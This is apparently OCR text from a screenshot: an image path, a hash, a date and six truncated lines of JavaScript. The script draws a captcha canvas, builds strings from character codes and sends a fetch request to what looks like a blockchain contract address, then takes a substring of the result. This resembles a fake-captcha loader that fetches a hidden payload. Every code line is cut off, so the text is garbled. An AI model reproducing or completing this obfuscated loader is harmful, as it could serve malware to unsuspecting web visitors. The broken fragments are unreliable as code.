
🧮 Hash-code:
3a4ec57aafd3a0ecefb325ad7a9917c9
📆 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri